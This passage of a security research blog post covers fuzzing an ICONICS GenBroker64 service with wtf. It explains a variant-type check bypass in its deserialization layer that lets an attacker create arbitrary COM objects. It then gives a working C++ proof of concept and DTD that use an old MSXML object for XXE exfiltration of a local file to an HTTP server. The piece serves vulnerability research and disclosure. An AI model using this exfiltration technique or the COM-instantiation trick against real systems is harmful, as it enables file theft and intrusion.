DebugPrint("CMemFile::GrowFile\n");

g_Backend->Stop(Ok_t());

})) {

return false;

}

if (!g_Backend->SetBreakpoint("KERNELBASE!Sleep", [](Backend_t *Backend) {

DebugPrint("KERNELBASE!Sleep\n");

g_Backend->Stop(Ok_t());

})) {

return false;

}

if (!g_Backend->SetBreakpoint("nt!MiIssuePageExtendRequest",

[](Backend_t *Backend) {

DebugPrint("nt!MiIssuePageExtendRequest\n");

g_Backend->Stop(Ok_t());

})) {

return false;

}

//

// Install the usermode crash detection hooks.

//

if (!SetupUsermodeCrashDetectionHooks()) {

return false;

}

return true;

}

I crafted manually a few packets to be used as a corpus, ran it on my laptop, and finally went to bed calling it quits for the day 😴. I woke up the following day and was welcomed with a few findings. Exciting. It's like waking up early on Christmas morning, hoping to find gifts under the tree 🎄. Though, after looking at them, reality came back pretty fast. I realized that all the findings were some of the low-severity issues I mentioned earlier. Oh well, whatever; that's how it goes sometimes. I improved the corpus a little bit, and let the fuzzer drills through the code.



Pressure was building up as the deadline approached. I felt my progress was stalling, and it didn't feel good. I reverse-engineered myself enough times to know that I needed somewhat of a break to recharge my batteries a bit. What works best for me is to accomplish something easy, and measurable to get a supply of dopamine. I decided to get back to the fuzzer I had been running unsupervised.

Triaging findings

wtf doesn't know how handle I/Os, and stops when a context switch to prevent executing code from a different process. Those behaviors combined mean that the fuzzer often runs into situations that lead to a context switch to occur. In general, it is a symptom of poor harnessing because the execution of your test case is interrupted before it probably should have.



I had many of those test cases, so looking at them closely was both rewarding, and a good way to improve the fuzzing campaign. In general, this is pretty time-consuming because it highlights an area of the code you don't know much about, and you need to answer the question "how to handle it properly". Unfortunately, "debugging" test cases in wtf is basic; you have an execution trace that spans user and kernel-mode. It's usually gigabytes long so you are literally scrolling looking for a needle in a hell of a haystack 🔎.



I eventually found a very bizarre one. The execution stopped while trying to load a COM object, which triggered an I/O followed by a context switch. After looking closer, it seemed to be triggered from an area of code (I thought) I knew very well: that deserialization layer I mentioned. Another surprise was that the COM's class identifier came directly from the test case bytes... what the hell? 😮 Instantiating an arbitrary COM object? Exciting and wild I thought. I first assumed this was a bug I had introduced when harnessing or inserting the test case in memory. I built a proof-of-concept to reproduce and debug this live.. and I indeed stepped-through the code that read a class ID, and instantiated any COM object.

The code was part of mfc140u.dll, and not GenBroker64.exe which made me feel slightly better... I didn't miss it. I did miss a code-path that connected the deserialization layer to that function in mfc140u.dll. Missing something never feels great, but it is an essential part of the job. The best thing you can do is try to transform this even into a learning opportunity 🌈.





So, how did I miss this while spending so much time in this very area? The function doing the deserialization was a big switch-case statement where each case handles a specific message type. Each message is made of primitive types like strings, integers, arrays, etc. As an example, below is the function that handles the deserialization of messages with identifier 89AB:

void __fastcall PayloadReq89AB_t::ReadFromArchive(PayloadReq89AB_t *Payload, Archive_t *Archive) {

// ...

if ( (Archive->m_nMode & ArchiveReadMode) != 0 ) {

Archive::ReadUint32(Archive, Payload);

Utils::ReadVariant(&Payload->Variant1, Archive);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String1);

Archive::ReadUint32__(Archive, Payload->pad);

Archive::ReadUint32__(Archive, &Payload->pad[4]);

Archive::ReadUint32__(Archive, &Payload->pad[8]);

Archive::ReadUint32_(Archive, &Payload->pad[12]);

Utils::ReadVariant(&Payload->Variant2, Archive);

Utils::ReadVariant(&Payload->Variant3, Archive);

Utils::ReadVariant(&Payload->Variant4, Archive);

Utils::ReadVariant(&Payload->Variant5, Archive);

Utils::ReadVariant(&Payload->Variant6, Archive);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String2);

Archive::ReadUint32(Archive, &Payload->D0);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String3);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String4);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String5);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String6);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String7);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String8);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->String9);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->StringA);

Archive::ReadUint32(Archive, &Payload->Q90);

Utils::ReadVariant(&Payload->Variant7, Archive);

Archive::ReadString((CArchive *)Archive, (CString *)&Payload->StringB);

Archive::ReadUint32(Archive, &Payload->Dunno);

}

// ...

}

One of the primitive types is a VARIANT. For those unfamiliar with this structure, it is used a lot in Windows, and is made of an integer that tells you how to interpret the data that follows. The type is an integer followed by a giant union:

typedef struct tagVARIANT {

struct {

VARTYPE vt;

WORD wReserved1;

WORD wReserved2;

WORD wReserved3;

union {

LONGLONG llVal;

LONG lVal;

BYTE bVal;

SHORT iVal;

FLOAT fltVal;

DOUBLE dblVal;

VARIANT_BOOL boolVal;

VARIANT_BOOL __OBSOLETE__VARIANT_BOOL;

SCODE scode;

CY cyVal;

DATE date;

BSTR bstrVal;

IUnknown *punkVal;

IDispatch *pdispVal;

SAFEARRAY *parray;

BYTE *pbVal;

SHORT *piVal;

LONG *plVal;

LONGLONG *pllVal;

FLOAT *pfltVal;

DOUBLE *pdblVal;

VARIANT_BOOL *pboolVal;

VARIANT_BOOL *__OBSOLETE__VARIANT_PBOOL;

SCODE *pscode;

CY *pcyVal;

DATE *pdate;

BSTR *pbstrVal;

IUnknown **ppunkVal;

IDispatch **ppdispVal;

SAFEARRAY **pparray;

VARIANT *pvarVal;

PVOID byref;

CHAR cVal;

USHORT uiVal;

ULONG ulVal;

ULONGLONG ullVal;

INT intVal;

UINT uintVal;

DECIMAL *pdecVal;

CHAR *pcVal;

USHORT *puiVal;

ULONG *pulVal;

ULONGLONG *pullVal;

INT *pintVal;

UINT *puintVal;

struct {

PVOID pvRecord;

IRecordInfo *pRecInfo;

} __VARIANT_NAME_4;

} __VARIANT_NAME_3;

} __VARIANT_NAME_2;

DECIMAL decVal;

} VARIANT;



Utils::ReadVariant is the name of the function that reads a VARIANT from a stream of bytes, and it roughly looked like this:

void Utils::ReadVariant(tagVARIANT *Variant, Archive_t *Archive, int Level) {

TRY {

return ReadVariant_((CArchive *)Archive, (COleVariant *)Variant);

} CATCH_ALL(e) {

VariantClear(Variant);

}

}

HRESULT Utils::ReadVariant_(tagVARIANT *Variant, Archive_t *Archive, int Level) {

VARTYPE VarType = Archive.ReadUint16();

if((VarType & VT_ARRAY) != 0) {

// Special logic to unpack arrays..

return ..;

}

Size = VariantTypeToSize(VarType);

if (Size) {

Variant->vt = VarType;

return Archive.ReadInto(&Variant->decVal.8, Size);

}

if(!CheckVariantType(VarType)) {

// ...

throw Something();

}

return Archive >> Variant; // operator>> is imported from MFC

}

The latest Archive>>Variant statement in Utils::ReadVariant_ is actually what calls into the mfc140u module, and it is also the function that loads the COM object. I basically ignored it and thought it wouldn't be interesting 😳. Code that interacts with different subsystem and/or third-party APIs are actually very important to audit for security issues. Those components might even have been written by different people or teams. They might have had different level of scrutiny, different level of quality, or different threat models altogether. That API might expect to receive sanitized data when you might be feeding it data arbitrary controlled by an attacker. All of the above make it very likely for a developer to introduce a mistake that can lead to a security issue. Anyways, tough pill to swallow.

First, ReadVariant_ reads an integer to know what the variant holds. If it is an array, then it is handled by another function. VariantTypeToSize is a tiny function that returns the number of bytes to read based variant's type:

size_t VariantTypeToSize(VARTYPE VarType) {

switch(VarType) {

case VT_I1: return 1;

case VT_UI2: return 2;

case VT_UI4:

case VT_INT:

case VT_UINT:

case VT_HRESULT:

return 4;

case VT_I8:

case VT_UI8:

case VT_FILETIME:

return 8;

default:

return 0;

}

}

It's important to note that it ignores anything that isnt't integer like (uint8_t, uint16_t, uint32_t, etc.) by returning zero. Otherwise, it returns the number of bytes that needs to be read for the variant's content. Makes sense right? If VariantTypeToSize returns zero, then CheckVariantType is used to as sanitization to only allow certain types:

bool CheckVariantType(VARTYPE VarType) {

if((VarType & 0x2FFF) != VarType) {

return false;

}

switch(VarType & 0xFFF) {

case VT_EMPTY:

case VT_NULL:

case VT_I2:

case VT_I4:

case VT_R4:

case VT_R8:

case VT_CY:

case VT_DATE:

case VT_BSTR:

case VT_ERROR:

case VT_BOOL:

case VT_VARIANT:

case VT_I1:

case VT_UI1:

case VT_UI2:

case VT_UI4:

case VT_I8:

case VT_UI8:

case VT_INT:

case VT_UINT:

case VT_HRESULT:

case VT_FILETIME:

return true;

break;

default:

return false;

}

}

Only certain types are allowed, otherwise Utils::ReadVariant_ throws an exception when CheckVariantType returns false. This looked solid to me.







The first trick is how the VT_EMPTY type is handled. If one is received, VariantTypeToSize returns zero and CheckVariantType returns true, which leads us right into mfc140u's operator<< function. So what though? How do we go from sending an empty variant to instantiating a COM object? 🤔

The second trick enters the room. When utils::ReadVariant reads the variant type it consumed bytes from the stream which moved the buffer cursor forward. But the MFC's operator>> also needs to know the variant type.. do you see where this is going now? To do that, it needs to read another two bytes off the stream.. which means that we are now able to send arbitrary variant types, and bypass the allow list in CheckVariantType. Pretty cool, huh?



As mentioned earlier, MFC is a library authored and shipped by Microsoft, so there's a good chance this function is documented somewhere. After googling around, I found its source code in my Visual Studio installation (C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\VC\Tools\MSVC\14.29.30133\atlmfc\src\mfc\olevar.cpp) and it looked like this:

CArchive& AFXAPI operator>>(CArchive& ar, COleVariant& varSrc) {

LPVARIANT pSrc = &varSrc;

ar >> pSrc->vt;

// ...

switch(pSrc->vt) {

// ...

case VT_DISPATCH:

case VT_UNKNOWN: {

LPPERSISTSTREAM pPersistStream = NULL;

CArchiveStream stm(&ar);

CLSID clsid;

ar >> clsid.Data1;

ar >> clsid.Data2;

ar >> clsid.Data3;

ar.EnsureRead(&clsid.Data4[0], sizeof clsid.Data4);

SCODE sc = CoCreateInstance(clsid, NULL,

CLSCTX_ALL | CLSCTX_REMOTE_SERVER,

pSrc->vt == VT_UNKNOWN ? IID_IUnknown : IID_IDispatch,

(void**)&pSrc->punkVal);

if(sc == E_INVALIDARG) {

sc = CoCreateInstance(clsid, NULL,

CLSCTX_ALL & ~CLSCTX_REMOTE_SERVER,

pSrc->vt == VT_UNKNOWN ? IID_IUnknown : IID_IDispatch,

(void**)&pSrc->punkVal);

}

AfxCheckError(sc);

TRY {

sc = pSrc->punkVal->QueryInterface(

IID_IPersistStream, (void**)&pPersistStream);

if(FAILED(sc)) {

sc = pSrc->punkVal->QueryInterface(

IID_IPersistStreamInit, (void**)&pPersistStream);

}

AfxCheckError(sc);

AfxCheckError(pPersistStream->Load(&stm));

} CATCH_ALL(e) {

if(pPersistStream != NULL) {

pPersistStream->Release();

}

pSrc->punkVal->Release();

THROW_LAST();

}

END_CATCH_ALL

pPersistStream->Release();

}

return ar;

}

}

A class identifier is indeed read directly from the archive, and a COM object is instantiated. Although we can instantiate any COM object, it needs to implement IID_IPersistStream or IID_IPersistStreamInit otherwise the function bails. If you are not familiar with this interface, here's what the MSDN says about it:

Enables the saving and loading of objects that use a simple serial stream for their storage needs.

You can serialize such an object with Save, send those bytes over a socket / store them on the filesystem, and recreate the object on the other side with Load. The other exciting detail is that the COM object loads itself from the stream in which we can place arbitrary content (via the socket).

This seemed highly insecure so I was over the moon. I knew there would be a way to exploit that behavior although I might not find a way in time. But I was convinced there has to be a way 💪🏽.



🔥 Exploit engineering: Building Paracosme

First, I wrote tooling to enumerate available COM objects implementing either of the interfaces on a freshly installed system, and loaded them one by one. While doing that, I ran into a couple of memory safety issues that I reported to MSRC as CVE-2022-21971 and CVE-2022-21974. It turns out RTF documents (loadable via Microsoft Word) can embed arbitrary COM class IDs that get instantiated via OleLoad. Once I had a list of candidates, I moved away from automation, and started to analyze them manually.



That search didn't yield much to be honest which was disappointing. The only mildly interesting thing I found is a way to exfiltrate arbitrary files via an XXE. It was really nice because it’s 100% reliable. I loaded an older MSXML (Microsoft XML, 2933BF90-7B36-11D2-B20E-00C04F983E60), and sent a crafted XML document in the stream to exfiltrate an arbitrary file to a remote HTTP server. Maybe this trick is useful to somebody one day, so here is a repro:

#include <cinttypes>

#include <cstdint>

#include <optional>

#include <shlwapi.h>

#include <string>

#include <unordered_map>

#include <windows.h>

#pragma comment(lib, "shlwapi.lib")

std::optional<GUID> Guid(const std::string &S) {

GUID G = {};

if (sscanf_s(S.c_str(),

"{%8" PRIx32 "-%4" PRIx16 "-%4" PRIx16 "-%2" PRIx8 "%2" PRIx8 "-"

"%2" PRIx8 "%2" PRIx8 "%2" PRIx8 "%2" PRIx8 "%2" PRIx8 "%2" PRIx8

"}",

&G.Data1, &G.Data2, &G.Data3, &G.Data4[0], &G.Data4[1],

&G.Data4[2], &G.Data4[3], &G.Data4[4], &G.Data4[5], &G.Data4[6],

&G.Data4[7]) != 11) {

return std::nullopt;

}

return G;

}

int main(int argc, char *argv[]) {

const char *Key = "{2933BF90-7B36-11D2-B20E-00C04F983E60}";

const auto &ClassId = Guid(Key);

CoInitialize(nullptr);

if (!ClassId.has_value()) {

printf("Guid failed w/ '%s'\n", Key);

return EXIT_FAILURE;

}

printf("Trying to create %s\n", Key);

IUnknown *Unknown = nullptr;

HRESULT Hr = CoCreateInstance(ClassId.value(), nullptr, CLSCTX_ALL,

IID_IUnknown, (LPVOID *)&Unknown);

if (FAILED(Hr)) {

Hr = CoCreateInstance(ClassId.value(), nullptr, CLSCTX_ALL, IID_IDispatch,

(LPVOID *)&Unknown);

}

if (FAILED(Hr)) {

printf("Failed CoCreateInstance %s\n", Key);

return EXIT_FAILURE;

}

IPersistStream *PersistStream = nullptr;

Hr = Unknown->QueryInterface(IID_IPersistStream, (LPVOID *)&PersistStream);

DWORD Return = EXIT_SUCCESS;

if (SUCCEEDED(Hr)) {

printf("SUCCESS %s!\n", Key);

// - Content of xxe.dtd:

// ```

// <!ENTITY % payload SYSTEM "file:///C:/windows/win.ini">

// <!ENTITY % root "<!ENTITY % oob SYSTEM 'http://localhost:8000/file?%payload;'>">

// %root;

// %oob;

// ```

const char S[] = R"(<?xml version="1.0"?>

<!DOCTYPE malicious [

<!ENTITY % sp SYSTEM "http://localhost:8000/xxe.dtd">

%sp;&root;

]>))";

IStream *Stream = SHCreateMemStream((const BYTE *)S, sizeof(S));

PersistStream->Load(Stream);

Stream->Release();

}

if (PersistStream) {

PersistStream->Release();

}

Unknown->Release();

return Return;

}

This is what it looks like when running it:





